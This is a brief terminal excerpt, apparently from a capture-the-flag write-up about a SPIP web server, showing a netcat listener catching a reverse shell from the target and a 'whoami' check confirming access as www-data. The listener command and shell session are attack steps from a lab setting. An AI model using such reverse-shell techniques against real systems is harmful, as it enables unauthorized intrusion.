 ~/MH/Publisher nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.151] from (UNKNOWN) [10.10.128.134] 49222
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@41c976e507f8:/home/think/spip/spip$ whoami
whoami
www-data
www-data@41c976e507f8:/home/think/spip/spip$